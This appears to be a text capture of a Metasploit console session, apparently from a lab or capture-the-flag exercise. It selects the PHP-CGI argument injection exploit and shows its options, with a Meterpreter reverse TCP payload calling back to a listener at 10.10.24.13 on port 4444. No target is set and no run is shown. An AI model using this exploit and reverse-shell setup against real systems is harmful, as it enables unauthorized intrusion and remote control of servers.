 msf6 > use 9
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
PLESK        false            yes       Exploit Plesk
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.24.13      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic